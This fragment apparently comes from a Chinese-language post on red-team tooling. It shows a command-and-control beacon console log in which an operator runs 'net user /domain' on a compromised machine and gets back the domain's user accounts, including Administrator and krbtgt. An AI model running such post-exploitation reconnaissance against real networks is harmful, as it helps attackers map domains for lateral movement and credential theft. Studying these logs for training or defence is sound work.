 STATISTICS | STOP | TIME | USE | USER | VIEW ]
[11/18 18:47:41] beacon> shell net user /domain
[11/18 18:47:41] [*] Tasked beacon to run: net user /domain
[11/18 18:47:41] [+] host called home, sent: 47 bytes
[11/18 18:47:46] [+] received output:
这项请求将在域 delay.com 的域控制器处理。
\\DC.delay.com 的用户帐户
Administrator delay Guest
krbtgt mssql
命令运行完毕，但发生一个或多个错误。